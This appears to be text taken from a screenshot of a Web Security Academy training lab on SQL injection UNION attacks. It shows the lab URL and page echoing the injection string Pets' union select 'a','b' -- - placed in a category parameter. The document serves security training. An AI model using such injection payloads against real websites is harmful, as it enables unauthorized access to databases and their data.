 https://0a9c006203e0aa3f80428a6700ba0092.web-security-academy.net/filter?category=Pets' union select 'a','b' -- -
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
LAB
Not
Back to lab home
Back to lab description
Home
WE LIKE TO
SHOP
Pets' union select 'a','b' -- -